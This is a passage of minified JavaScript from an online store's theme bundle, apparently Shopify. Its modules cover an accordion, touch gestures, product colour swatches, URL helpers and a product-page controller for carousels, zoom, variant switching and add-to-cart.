In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function u(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}function l(e2,t2){var n2=Object.keys(e2);if(Object.getOwnPropertySymbols){var r2=Object.getOwnPropertySymbols(e2);t2&&(r2=r2.filter(function(t3){return Object.getOwnPropertyDescriptor(e2,t3).enumerable})),n2.push.apply(n2,r2)}return n2}function d(e2){for(var t2=1;t2<arguments.length;t2++){var n2=arguments[t2]!=null?arguments[t2]:{};t2%2?l(Object(n2),!0).forEach(function(t3){f(e2,t3,n2[t3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e2,Object.getOwnPropertyDescriptors(n2)):l(Object(n2)).forEach(function(t3){Object.defineProperty(e2,t3,Object.getOwnPropertyDescriptor(n2,t3))})}return e2}function f(e2,t2,n2){return t2 in e2?Object.defineProperty(e2,t2,{value:n2,enumerable:!0,configurable:!0,writable:!0}):e2[t2]=n2,e2}function h(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function p(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}window.accordionContentCount=window.accordionContentCount||0;var m={accordion:"sl-accordion",initialized:"initialized",title:"[data-title]",content:"[data-content]",contentOpen:"data-open",expand:"expand",contract:"contract",contentWrapper:"accordion-content-wrapper",icons:"icons",hide:"hide"},v=function(){function e2(t3){var n3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(h(this,e2),!t3.accordion){t3.accordion=this,this.iconElms=[];var o2=t3.querySelectorAll("img");o2.forEach(function(e3){c.a.reveal(e3)}),this.selectors=m,n3.hasOwnProperty("selectors")&&(this.selectors=d(d({},this.selectors),n3.selectors)),this.elm=t3,this.wrapper=n3.wrapper!==!1,this.elm.dataset.wrapper&&(this.wrapper=JSON.parse(this.elm.dataset.wrapper)),this.icons=n3.icons!==!1,this.plusIcon=n3.plus||"<span>".concat(Object(r.a)("plus"),"</span>"),this.minusIcon=n3.minus||"<span>".concat(Object(r.a)("minus"),"</span>"),this.responsive=n3.responsive||!1,this.autoClose=n3.autoClose||!1,this.elm.dataset.responsive&&(this.responsive=JSON.parse(this.elm.dataset.responsive)),this.elm.dataset.autoClose&&(this.autoClose=this.elm.dataset.autoClose),this.responsive?(window.addEventListener("changed.ab-mediaquery",this.buildOrDestroy.bind(this)),this.buildOrDestroy()):this.build()}}var t2,n2,u2;return t2=e2,(n2=[{key:"build",value:function(){var e3=this;this.previously_built&&this.reBuild(),this.elm.classList.add(this.selectors.accordion),this.elm.classList.add(this.selectors.initialized),this.titles=this.elm.querySelectorAll(this.selectors.title),this.contents=[];var t3=!1;if(this.titles.forEach(function(n4,r3){window.accordionContentCount++;var i2=Object(o.d)(n4,e3.selectors.content);e3.contents.push(i2),i2.id||(i2.id="AccordionContent".concat(window.accordionContentCount)),n4.setAttribute("aria-controls",i2.id),i2.hasAttribute(e3.selectors.contentOpen)?n4.setAttribute("aria-expanded",!0):n4.setAttribute("aria-expanded",!1),window.location.hash.replace("#","")==i2.id&&(i2.setAttribute(e3.selectors.contentOpen,""),n4.setAttribute("aria-expanded",!0),t3=n4);var c2={button:n4,target:i2,open:!!i2.hasAttribute(e3.selectors.contentOpen)};n4.expander=new a.a(c2),e3.wrapper&&e3.addWrapper(i2),e3.icons&&e3.addIcons(n4)}),t3){history.scrollRestoration="manual";var n3=document.querySelector('[data-section-type="header"]').offsetHeight,r2=window.pageYOffset+t3.getBoundingClientRect().top-n3;window.scrollTo(0,r2)}this.autoClose&&this.enableAutoClose(),this.built=!0}},{key:"enableAutoClose",value:function(){var e3=this;this.elm.addEventListener("slexpand:open",function(t3){e3.titles.forEach(function(e4){e4.getAttribute("aria-controls")!=t3.target.id&&e4.hasAttribute("data-active")&&e4.expander.close()})})}},{key:"reBuild",value:function(){var e3=this;this.elm.classList.add(this.selectors.initialized),this.elm.classList.add(this.selectors.accordion),this.iconElms.forEach(function(t3){t3.classList.remove(e3.selectors.hide)}),this.contents.forEach(function(e4){e4.classList.add("sl_exp-content")})}},{key:"addIcons",value:function(e3){var t3=document.createElement("button");t3.classList.add(this.selectors.icons),t3.innerHTML='<span class="'.concat(this.selectors.expand,'">').concat(this.plusIcon,'</span><span class="').concat(this.selectors.contract,'">').concat(this.minusIcon,"</span>"),this.iconElms.push(t3);var n3=document.createElement("span");n3.innerHTML=e3.innerHTML,e3.innerHTML="",e3.appendChild(n3),e3.appendChild(t3)}},{key:"addWrapper",value:function(e3){var t3=document.createElement("div");t3.classList.add(this.selectors.contentWrapper),t3.innerHTML=e3.innerHTML,e3.innerHTML="",e3.appendChild(t3)}},{key:"buildOrDestroy",value:function(){if(this.bp!=i.a.mediaQuery.current){this.bp=i.a.mediaQuery.current;for(var e3=!1,t3=0,n3=Object.entries(this.responsive);t3<n3.length;t3++){var r2=s(n3[t3],2),o2=r2[0],a2=r2[1];if(this.bp.includes(o2)&&a2)e3=!0;else if(this.bp.includes(o2)&&!a2){e3=!1;break}}e3&&!this.built&&this.build(),!e3&&this.built&&this.destroy(),e3&&this.previously_built&&this.reBuild()}}},{key:"destroy",value:function(){var e3=this;this.elm.classList.remove(this.selectors.initialized),this.elm.classList.remove(this.selectors.accordion),this.iconElms.forEach(function(t3){t3.classList.add(e3.selectors.hide)}),this.previously_built=!0,this.contents.forEach(function(e4){e4.classList.remove("sl_exp-content")})}}])&&p(t2.prototype,n2),u2&&p(t2,u2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},4:function(e,t){e.exports={sm:"600px",md:"960px",lg:"1400px",xl:"1800px","2xl":"2000px"}},40:function(e,t){(function(e2,t2){if(typeof e2.createEvent!="function")return!1;var n,r,o,i,a,c,s,u,l,d=function(e3){var t3=e3.toLowerCase(),n2="MS"+e3;return navigator.msPointerEnabled?n2:!!window.PointerEvent&&t3},f=function(e3){return"on"+e3 in window&&e3},h={useJquery:!t2.IGNORE_JQUERY&&typeof jQuery<"u",swipeThreshold:t2.SWIPE_THRESHOLD||100,tapThreshold:t2.TAP_THRESHOLD||150,dbltapThreshold:t2.DBL_TAP_THRESHOLD||200,longtapThreshold:t2.LONG_TAP_THRESHOLD||1e3,tapPrecision:t2.TAP_PRECISION/2||30,justTouchEvents:t2.JUST_ON_TOUCH_DEVICES},p=!1,m=f("touchstart")||d("PointerDown"),v=f("touchend")||d("PointerUp"),y=f("touchmove")||d("PointerMove"),g=function(e3){return!e3.pointerId||n===void 0||e3.pointerId===n},b=function(e3,t3,n2){for(var r2=t3.split(" "),o2=r2.length;o2--;)e3.addEventListener(r2[o2],n2,!1)},w=function(e3){var t3=!!(e3.targetTouches&&e3.targetTouches.length);switch(!0){case!!e3.target.touches:return e3.target.touches[0];case(t3&&e3.targetTouches[0].pageX!==void 0):return e3.targetTouches[0];case(t3&&!!e3.targetTouches[0].touches):return e3.targetTouches[0].touches[0];default:return e3}},E=function(e3){return(e3.targetTouches||e3.target.touches||[]).length>1},S=function(){return new Date().getTime()},A=function(t3,n2,i2,a2){var c2=e2.createEvent("Event");if(c2.originalEvent=i2,(a2=a2||{}).x=r,a2.y=o,h.useJquery&&(c2=jQuery.Event(n2,{originalEvent:i2}),jQuery(t3).trigger(c2,a2)),c2.initEvent){for(var s2 in a2)c2[s2]=a2[s2];c2.initEvent(n2,!0,!0),t3.dispatchEvent(c2)}for(;t3;)t3["on"+n2]&&t3["on"+n2](c2),t3=t3.parentNode},k=0;b(e2,m+(h.justTouchEvents?"":" mousedown"),function(e3){if(g(e3)&&!E(e3)&&(n=e3.pointerId,e3.type!=="mousedown"&&(p=!0),e3.type!=="mousedown"||!p)){var t3=w(e3);i=r=t3.pageX,a=o=t3.pageY,l=setTimeout(function(){A(e3.target,"longtap",e3),s=e3.target},h.longtapThreshold),c=S(),k++}}),b(e2,v+(h.justTouchEvents?"":" mouseup"),function(e3){if(g(e3)&&!E(e3))if(n=void 0,e3.type==="mouseup"&&p)p=!1;else{var t3=[],d2=S(),f2=a-o,m2=i-r;if(clearTimeout(u),clearTimeout(l),m2<=-h.swipeThreshold&&t3.push("swiperight"),m2>=h.swipeThreshold&&t3.push("swipeleft"),f2<=-h.swipeThreshold&&t3.push("swipedown"),f2>=h.swipeThreshold&&t3.push("swipeup"),t3.length){for(var v2=0;v2<t3.length;v2++){var y2=t3[v2];A(e3.target,y2,e3,{distance:{x:Math.abs(m2),y:Math.abs(f2)}})}k=0}else i>=r-h.tapPrecision&&i<=r+h.tapPrecision&&a>=o-h.tapPrecision&&a<=o+h.tapPrecision&&c+h.tapThreshold-d2>=0&&(A(e3.target,k>=2&&s===e3.target?"dbltap":"tap",e3),s=e3.target),u=setTimeout(function(){k=0},h.dbltapThreshold)}}),b(e2,y+(h.justTouchEvents?"":" mousemove"),function(e3){if(g(e3)&&(e3.type!=="mousemove"||!p)){var t3=w(e3);r=t3.pageX,o=t3.pageY}}),t2.tocca=function(e3){for(var t3 in e3)h[t3]=e3[t3];return h}})(document,window)},41:function(e,t){var n=window.navigator.userAgent,r=!!n.match(/iPad/i)||!!n.match(/iPhone/i),o=!!n.match(/WebKit/i),i=(r&&o&&n.match(/CriOS/i),.01*window.innerHeight);document.documentElement.style.setProperty("--vh","".concat(i,"px")),window.addEventListener("resize",function(){var e2=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e2,"px"))})},5:function(e,t,n){"use strict";function r(e2,t2){var n2,r2,o2=(t2=t2||decodeURIComponent(window.location.search.substring(1))).split("&");for(r2=0;r2<o2.length;r2++)if((n2=o2[r2].split("="))[0]===e2)return n2[1]===void 0||n2[1]}function o(e2,t2,n2){t2=encodeURIComponent(t2),n2=encodeURIComponent(n2);var r2=e2.split("?")[0],o2=t2+"="+n2,i="?"+o2;if(e2.split("?")[1]===void 0)var a="";else a="?"+e2.split("?")[1];if(a){var c=new RegExp("([?&])"+t2+"=[^&]*"),s=new RegExp("([?&])"+t2+"=[^&;]+[&;]?");i=n2==null||n2===""?(i=a.replace(s,"$1")).replace(/[&;]$/,""):a.match(c)!==null?a.replace(c,"$1"+o2):a==""?"?"+o2:a+"&"+o2}return r2+(i=i==="?"?"":i)}n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o})},59:function(e,t,n){var r={"./announcement-bar":[45,9,0],"./announcement-bar.js":[45,9,0],"./carousel":[46,9,1],"./carousel.js":[46,9,1],"./cross-sell":[56,9,2],"./cross-sell-product":[55,9,14,3],"./cross-sell-product.js":[55,9,14,3],"./cross-sell.js":[56,9,2],"./featured-products":[57,9,4],"./featured-products.js":[57,9,4],"./icon-row":[47,9,5],"./icon-row.js":[47,9,5],"./image-gallery-one-row":[54,9,6],"./image-gallery-one-row.js":[54,9,6],"./image-text-rows":[42,9,34],"./image-text-rows.js":[42,9,35],"./image-with-text-overlay":[43,9,36],"./image-with-text-overlay.js":[43,9,37],"./logo-bar":[44,9,38],"./logo-bar.js":[44,9,39],"./mega-menu":[58,9,7],"./mega-menu.js":[58,9,7],"./product-recommendations":[48,9,8],"./product-recommendations.js":[48,9,8],"./section":[49,9,9],"./section.js":[49,9,9],"./swatch-control":[50,9,10],"./swatch-control.js":[50,9,10],"./tabs":[51,7,11],"./tabs.js":[51,7,11],"./testimonials":[52,9,12],"./testimonials.js":[52,9,12],"./video":[53,9,15,13],"./video.js":[53,9,15,13]};function o(e2){if(!n.o(r,e2))return Promise.resolve().then(function(){var t3=new Error("Cannot find module '"+e2+"'");throw t3.code="MODULE_NOT_FOUND",t3});var t2=r[e2],o2=t2[0];return Promise.all(t2.slice(2).map(n.e)).then(function(){return n.t(o2,t2[1])})}o.keys=function(){return Object.keys(r)},o.id=59,e.exports=o},6:function(e,t){function n(e2,t2,n2,r,o,i,a){try{var c=e2[i](a),s=c.value}catch(e3){return void n2(e3)}c.done?t2(s):Promise.resolve(s).then(r,o)}e.exports=function(e2){return function(){var t2=this,r=arguments;return new Promise(function(o,i){var a=e2.apply(t2,r);function c(e3){n(a,o,i,c,s,"next",e3)}function s(e3){n(a,o,i,c,s,"throw",e3)}c(void 0)})}},e.exports.__esModule=!0,e.exports.default=e.exports},60:function(e,t,n){},62:function(e,t,n){"use strict";n.d(t,"a",function(){return s});var r=n(1),o=n(12);function i(e2,t2){return function(e3){if(Array.isArray(e3))return e3}(e2)||function(e3,t3){var n2=e3==null?null:typeof Symbol<"u"&&e3[Symbol.iterator]||e3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,c2=!1;try{for(n2=n2.call(e3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!t3||i2.length!==t3);a2=!0);}catch(e4){c2=!0,o2=e4}finally{try{a2||n2.return==null||n2.return()}finally{if(c2)throw o2}}return i2}}(e2,t2)||function(e3,t3){if(e3){if(typeof e3=="string")return a(e3,t3);var n2=Object.prototype.toString.call(e3).slice(8,-1);if(n2==="Object"&&e3.constructor&&(n2=e3.constructor.name),n2==="Map"||n2==="Set")return Array.from(e3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return a(e3,t3)}}(e2,t2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function a(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}var c={options:'[name^="options"]',swatchGroup:"data-swatches",uniqueId:0},s={init:function(e2){var t2=this;this.swatches=SwatchControl,e2=e2||document,this.optionSelectors=e2.querySelectorAll(c.options),this.optionSelectors.forEach(function(e3){var n2=e3.getAttribute("name").match(/\[(.*?)\]/im)[1];if(t2.swatches[n2]){if(t2.swatches[n2].forEach(function(e4){e4.attributes={};for(var t3=0,n3=Object.entries(e4);t3<n3.length;t3++){var r2=i(n3[t3],2),o2=r2[0],a2=r2[1];o2.indexOf("attr_")>-1&&(e4.attributes[o2.replace("attr_","")]=a2)}}),c.uniqueId++,e3.parentElement.querySelector("[".concat(c.swatchGroup,"]"))&&(e3.initialized=!0),e3.initialized)return;e3.tagName=="SELECT"&&t2.renderSelectSwatches(e3,t2.swatches[n2],n2),e3.tagName=="INPUT"&&t2.renderRadioSwatches(e3,t2.swatches[n2],n2),e3.addEventListener("change",t2.selectChanges.bind(e3))}})},selectChanges:function(e2){var t2;this.isControlledBy&&(t2=this.isControlledBy.querySelector('input[value="'.concat(e2.target.value,'"]'))),t2&&(t2.checked=!0)},renderRadioSwatches:function(e2,t2,n2){var r2=document.createElement("span"),o2=e2.nextElementSibling,i2=e2.parentElement;e2.style.display="none",i2.classList.add("swatch-wrapper"),r2.setAttribute("data-swatch","");var a2=this.getSwatch(e2,t2);o2.style.backgroundColor=a2.swatch_color,o2.classList.add("swatch"),this.addInlineAttributes(o2,a2);var c2=this.getSwatchImage(e2,a2);o2.innerHTML=o2.innerHTML+c2,r2.appendChild(e2),r2.appendChild(o2),i2.appendChild(r2),e2.initialized=!0},renderSelectSwatches:function(e2,t2,n2){var o2=this,i2=e2.querySelectorAll("option"),a2=document.createElement("div");e2.isControlledBy=a2,e2.style.display="none",e2.initialized=!0,a2.controls=e2,a2.setAttribute(c.swatchGroup,""),a2.classList.add("swatch-wrapper"),i2.forEach(function(e3,i3){var s2,u=o2.getSwatch(e3,t2);a2.innerHTML+='<span data-swatch><input type="radio" id="SwatchOption'.concat(c.uniqueId,"_").concat(i3,'" name="swatch-').concat(n2,"_").concat(c.uniqueId,'" value="').concat(Object(r.c)(e3.value),'"').concat((s2=e3,s2.selected?" checked":""),`/>
                          <label for="SwatchOption`).concat(c.uniqueId,"_").concat(i3,'" class="swatch" style="background-color:').concat(u.swatch_color,';" aria-label="').concat(Object(r.c)(e3.value),'" data-color="').concat(Object(r.c)(e3.value),'"').concat(o2.renderInlineAttributes(u),">").concat(o2.getSwatchImage(e3,u),'<span class="visually-hidden">').concat(e3.value,"</span></label></span>")}),a2.querySelectorAll('input[type="radio"]').forEach(function(e3){e3.addEventListener("change",o2.handleRadioChange.bind(o2))}),e2.parentElement.appendChild(a2)},addInlineAttributes:function(e2,t2){if(t2&&t2.attributes)for(var n2=0,r2=Object.entries(t2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],c2=o2[1];e2.setAttribute("data-".concat(a2),c2)}},renderInlineAttributes:function(e2){if(e2&&e2.attributes){for(var t2="",n2=0,r2=Object.entries(e2.attributes);n2<r2.length;n2++){var o2=i(r2[n2],2),a2=o2[0],c2=o2[1];t2+=" data-".concat(a2,'="').concat(c2,'"')}return t2}},getSwatchImage:function(e2,t2){return t2.swatch_image?'<img src="'.concat(t2.swatch_image,'"/>'):""},getSwatch:function(e2,t2){var n2=t2.filter(function(t3){return t3.title===e2.value});return n2=n2.length>0?n2[0]:{swatch_name:e2.value,swatch_color:"#dddddd",swatch_image:null}},handleRadioChange:function(e2){var t2=Object(o.a)(e2.target,c.swatchGroup).controls;t2.value=e2.target.value;var n2=new CustomEvent("change");t2.dispatchEvent(n2)}}},63:function(e,t){e.exports=function(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n=0,r=new Array(t2);n<t2;n++)r[n]=e2[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},65:function(e,t,n){"use strict";var r;r=function(){var e2={},t2={};return e2.on=function(e3,n2){var r2={name:e3,handler:n2};return t2[e3]=t2[e3]||[],t2[e3].unshift(r2),r2},e2.off=function(e3){var n2=t2[e3.name].indexOf(e3);n2!==-1&&t2[e3.name].splice(n2,1)},e2.trigger=function(e3,n2){var r2,o=t2[e3];if(o)for(r2=o.length;r2--;)o[r2].handler(n2)},e2},e.exports=r},650:function(e,t,n){"use strict";n.r(t),n(32),n(79),n(105);var r=n(111),o=n.n(r),i=n(6),a=n.n(i),c=n(3),s=n.n(c),u=n(27),l=n(7),d=n(98),f=n.n(d),h=n(1),p=n(11),m=n(8),v=n(36),y=n(12),g=n(80),b=n(84),w=n(112),E=n.n(w),S=n(0),A=n(5),k=n(9),C=n(13),L=n(29),x=n(23),O=n(18),T=n(82),q=n(62),j=n(85),_=n(102),I=n(14),P=n.n(I),M="hide",F=13,N={submitButton:"[data-submit-button]",submitButtonText:"[data-submit-button-text]",comparePrice:"[data-compare-price]",comparePriceText:"[data-compare-text]",priceWrapper:"[data-price-wrapper]",imageWrapper:"[data-product-media-wrapper]",visibleimageWrapper:"[data-product-media-wrapper]:not(.".concat(M,"):not(.tns-slide-cloned)"),imageWrapperById:function(e2){return"[data-media-wrapper]:not(.tns-slide-cloned) [data-product-media-wrapper][data-media-id='".concat(e2,"']")},productForm:"[data-product-form]",productPrice:"[data-product-price]",thumbnail:"[data-product-single-thumbnail]",thumbnailById:function(e2){return"[data-thumbnail-id='".concat(e2,"']")},thumbnailActive:"[data-product-single-thumbnail][aria-current]",carouselNavActive:".tns-nav-active",variantThumbParent:"data-variant-thumb-parent",variantImageParent:"data-variant-images",carousel:"[data-carousel]",carouselNav:"[data-carousel-nav]",carouselControls:"[data-carousel-controls]",zoom:"[data-zoom-images]",magnification:"data-magnification",variantGallery:"[data-variant-gallery]",ajaxProduct:"[data-ajax-product-link]",ajaxProductSelect:"[data-ajax-product-select]",ajaxTarget:'[data-section-type="product"]',parent:".shopify-section--monitor",product:'[data-section-id="product-monitor"]',productCookie:"ue_userProductOptions"},z={onLoad:function(){var e2=this;return a()(s.a.mark(function t2(){var n2;return s.a.wrap(function(t3){for(;;)switch(t3.prev=t3.next){case 0:if(!(n2=e2.container.querySelector(N.productForm)).getAttribute("data-merge-products")){t3.next=3;break}return t3.abrupt("return",!0);case 3:return t3.next=5,e2.getProductJson(n2.dataset.productHandle);case 5:e2.product=t3.sent,e2.productForm=new g.a(n2,e2.product,{onOptionChange:e2.onFormOptionChange.bind(e2)}),e2.ajaxProductLinks=e2.container.querySelectorAll(N.ajaxProduct),e2.ajaxProductLinks.length>0&&e2.ajaxProducts(),e2.ajaxProductSelect=e2.container.querySelector(N.ajaxProductSelect),e2.ajaxProductSelect&&e2.ajaxProductsSwitcher(),e2.itemPropertyPricingDisplay(),e2.setItemProperties(),e2.disableSwitch(e2.productForm.variant()),e2.renderDynamicContent(),e2.container.hasAttribute("data-fits-modal")&&e2.UEFitsModal(),e2.container.hasAttribute("data-case-engraving")&&e2.CaseEngravingModal(),e2.container.hasAttribute("data-twoface")&&e2.TwoFaceOptions(),e2.hiddenVariantCheckboxes(),e2.postLoad(n2);case 21:case"end":return t3.stop()}},t2)}))()},ajaxProducts:function(){var e2=this;this.ajaxProductLinks.forEach(function(t2){t2.addEventListener("click",e2.switchProducts.bind(e2));var n2={url:t2.href,targetSelector:N.ajaxTarget,cache:!0};t2.ajax=new k.a(n2),t2.ajax.prefetch()})},ajaxProductsSwitcher:function(){this.ajaxProductSelect.addEventListener("change",function(e2){document.querySelector("[data-ajax-product-link][data-handle="+e2.target.value+"]").click()})},replaceProduct:function(e2,t2,n2){var r2=this.preserveContinuity(t2.target),o2=document.querySelector(N.parent),i2=o2.querySelector(N.ajaxTarget),a2=document.getElementById("shopify-section-yotpo-reviews");r2=function(e3,t3){return t3.querySelectorAll("[data-persist]").forEach(function(t4){var n3,r3,o3=t4.parentNode,i3=Array.from(o3.children).indexOf(t4),a3=t4.getAttribute("data-persist");if(a3.length>0){var c3=e3.querySelector('[data-persist="'.concat(a3,'"]'));c3&&(c3.innerHTML=t4.innerHTML)}else{var s2=e3.querySelector(E()(o3,{selectorTypes:["ID","Class","Tag","NthChild"]}));n3=t4,(r3=s2.children[i3-1]).parentNode.insertBefore(n3,r3.nextSibling)}}),e3}(r2,i2),o2.replaceChild(r2,i2),window.history.replaceState({path:e2},"",e2),this.renderDynamicContent(),Object(v.a)("product",this.productForm.variant().price);var c2=Object(A.b)(e2,"section_id","yotpo-reviews");new k.a({url:c2,targetSelector:"#shopify-section-yotpo-reviews",cache:!0}).get({callback:function(e3){console.log("this used to call yatpo???")}}),Object(h.g)("product"),Object(h.g)("modals"),L.b.init()},triggerErrorMessage:function(e2){e2.classList.add("error"),setTimeout(function(){return e2.classList.remove("error")},3e3)},toggleSoldOutMessage:function(e2){var t2=this.container.querySelector("[data-soldout-messaging]");t2&&(e2.available?t2.removeAttribute("data-active"):t2.setAttribute("data-active",""))},itemPropertyPricingDisplay:function(){var e2=this;document.querySelectorAll("[data-property-price-adjust]").forEach(function(t2,n2){var r2=t2.getAttribute("data-property-price-adjust");t2.addEventListener("change",function(){switch(t2.type){case"checkbox":case"radio":e2.updatePricingDisplays(r2,t2.checked)}})})},setItemProperties:function(){document.querySelectorAll("[data-property-submit]").forEach(function(e2,t2){e2.addEventListener("click",function(t3){var n2=e2.getAttribute("data-property-submit");if(n2){var r2=document.querySelectorAll('input[name="'+n2+'"]');if(r2.length){var o2=document.querySelector('[data-property-id="'+n2+'"]'),i2=o2.querySelector("[data-property-description]"),a2=o2.querySelector("input.item-property"),c2="";switch(r2[0].type){case"checkbox":case"radio":r2.forEach(function(e3,t4){e3.checked&&(c2=e3.value)});break;case"text":if(r2[0].value=="")return void UEProduct.triggerErrorMessage(r2[0]);c2=r2[0].value}i2.innerHTML=c2,a2.value=c2,O.a.close()}}})})},switchProducts:function(e2){document.querySelector(N.parent),this.container.parentElement.isReloading=!0,e2.target.href;var t2=e2.target;return t2.ajax.get({callback:this.replaceProduct.bind(this,t2.href)}),e2.preventDefault(),!1},postLoad:function(e2){var t2=this;const eve=new CustomEvent("reloadproduct");document.dispatchEvent(eve),this.productFormElement=e2,this.productForm.variant()&&(this.productFormElement.dataset.currentVariant=this.productForm.variant().id),this.onThumbnailClick=this.onThumbnailClick.bind(this),this.onThumbnailKeyup=this.onThumbnailKeyup.bind(this),this.container.addEventListener("click",this.onThumbnailClick),this.container.addEventListener("keyup",this.onThumbnailKeyup),Object(h.e)()||e2.addEventListener("submit",this.productOptionsAsProperties.bind(this)),this.initProductCarousel(),this.initImageZoom(),this.container.querySelector(N.variantGallery)&&(Object.keys(window.sessionStorage).forEach(function(e3){e3.includes("products")&&!e3.includes(t2.product.handle)&&window.sessionStorage.removeItem(e3)}),this.preloadVariants()),this.clientCallback()},productOptionsAsProperties:function(e2){var t2=this;this.productForm.variant().options.forEach(function(e3,n2){var r2=document.createElement("input");r2.name="properties[_".concat(t2.product.options[n2].name,"]"),r2.value=e3,t2.productForm.propertyInputs.filter(function(e4){return e4.name!==r2.name}),t2.productForm.propertyInputs.push(r2)}),C.SLAjaxCart.add(e2,this.productForm,this.cartSuccess)},cartSuccess:function(){document.querySelector("[data-modal-active]")&&O.a.close();var e2=document.querySelector("#gift-box");if(e2){var t2=parseInt(e2.dataset.giftId);e2.checked&&u.a(t2).then(function(e3){})}},initImageZoom:function(){if(this.imageZoom=this.container.querySelector(N.zoom),this.imageZoom){var e2=this.imageZoom.querySelectorAll("".concat(N.imageWrapper," img[data-full-size]")),t2=this.imageZoom.getAttribute("data-zoom-trigger"),n2=parseFloat(this.imageZoom.getAttribute(N.magnification));e2.forEach(function(e3){new _.a({image:e3,magnification:n2,startsFrom:t2})})}},getCurrentThumbnailId:function(){var e2=this.container.querySelector(N.carouselNav),t2=this.container.querySelector(N.carouselNavActive);e2&&(t2=Array.prototype.indexOf.call(e2.children,t2))},initProductCarousel:function(){if(this.carouselContainer=this.container.querySelector(N.carousel),this.hasMetafieldCarousel=this.carouselContainer.hasAttribute("data-metafield-gallery"),this.carouselContainer){var e2=this.container.querySelector(N.carouselNav);Object(l.a)(window.theme.scripts.tinyslider,function(){parseInt(P.a.breakpoints.medium);var t2=parseInt(this.container.dataset.activeCarouselImage)||this.getCurrentThumbnailId(),n2=this.container.querySelectorAll(N.visibleimageWrapper);n2.length!=1||t2||(t2=Array.prototype.indexOf.call(this.carouselContainer.children,n2[0].parentElement));var r2=this.container.parentElement.currentIndex||parseInt(t2),o2={container:this.carouselContainer,preventScrollOnTouch:"auto",loop:this.carouselContainer.hasAttribute("data-loop"),items:1,gutter:1,nav:!0,mouseDrag:!0,startIndex:r2>-1?r2:0,slideBy:"page",autoplay:!1,controlsText:['<span class="visually-hidden">Previous Image</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.641 511.641"><path d="M148.32 255.76L386.08 18c4.053-4.267 3.947-10.987-.213-15.04a10.763 10.763 0 00-14.827 0L125.707 248.293a10.623 10.623 0 000 15.04L371.04 508.667c4.267 4.053 10.987 3.947 15.04-.213a10.763 10.763 0 000-14.827L148.32 255.76z"/></svg>','<span class="visually-hidden">Next Image</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.949 511.949"><path d="M386.235 248.308L140.902 2.975c-4.267-4.053-10.987-3.947-15.04.213a10.763 10.763 0 000 14.827l237.76 237.76-237.76 237.867c-4.267 4.053-4.373 10.88-.213 15.04 4.053 4.267 10.88 4.373 15.04.213l.213-.213 245.333-245.333a10.624 10.624 0 000-15.041z"/></svg>'],onInit:function(e3){setTimeout(function(){this.revealAll(e3),this.productCarousel.events.on("indexChanged",function(e4){this.container.dispatchEvent(new CustomEvent("oncarouselchange",{detail:{data:e4},bubbles:!0})),this.carouselContainer.querySelectorAll("video").forEach(function(e5){e5.pause()});var t3=e4.slideItems[e4.index].querySelector("video");t3&&t3.play()}.bind(this))}.bind(this),1)}.bind(this)};e2&&(o2.navContainer=e2),this.productCarousel=tns(o2),this.navThumbnails(e2),this.container.hasAttribute("data-switch")&&Object(j.a)(this.productCarousel)}.bind(this))}},revealAll:function(){this.carouselContainer.querySelectorAll("[data-media-wrapper][data-carousel-item] .".concat(M," img")).forEach(function(e2){x.a.show(e2);var t2=Object(y.b)(e2,"hide");t2&&t2.classList.remove("hide")}),this.carouselContainer.querySelectorAll("[data-variant-images][data-carousel-item] .".concat(M," img")).forEach(function(e2){x.a.show(e2)})},revealImages:function(e2){this.container.querySelectorAll('[data-media-id="'.concat(e2,'"].').concat(M)).forEach(function(e3){e3.classList.remove(M)})},goToCarouselImage:function(e2){if(e2){var t2=function(e3){var t3=e3.parentElement.getAttribute("id"),n2=e3.getAttribute("id");return parseInt(n2.replace(t3,"").replace("-item",""))}(e2);this.productCarousel.goTo(t2)}},navThumbnails:function(e2){var t2=e2.parentNode,n2=t2.parentNode.querySelectorAll("[data-scroll]"),r2=t2.parentNode.querySelector('[data-scroll="up"]'),o2=t2.parentNode.querySelector('[data-scroll="down"]'),i2=e2.offsetHeight-t2.offsetHeight,a2=function(){var t3=e2.offsetTop,n3=i2-Math.abs(t3);t3<0?r2.setAttribute("data-active","null"):r2.removeAttribute("data-active"),n3>15?o2.setAttribute("data-active","null"):o2.removeAttribute("data-active")};n2.forEach(function(t3,n3){t3.addEventListener("click",function(){(function(t4,n4){var r3=e2.offsetTop,o3=i2-Math.abs(r3);if(t4==="up"){var a3=r3+95;r3<0&&(e2.style.top=a3+"px")}if(t4==="down"){var c2=r3-95;o3>15&&(e2.style.top=c2+"px")}e2.ontransitionend=function(){n4()}})(t3.getAttribute("data-scroll"),a2)})})},onUnload:function(){this.productForm&&this.productForm.destroy(),this.removeEventListener&&(this.removeEventListener("click",this.onThumbnailClick),this.removeEventListener("keyup",this.onThumbnailKeyup))},getProductJson:function(e2){return fetch("/products/".concat(e2,".js")).then(function(e3){return e3.json()})},onFormOptionChange:function(e2){var 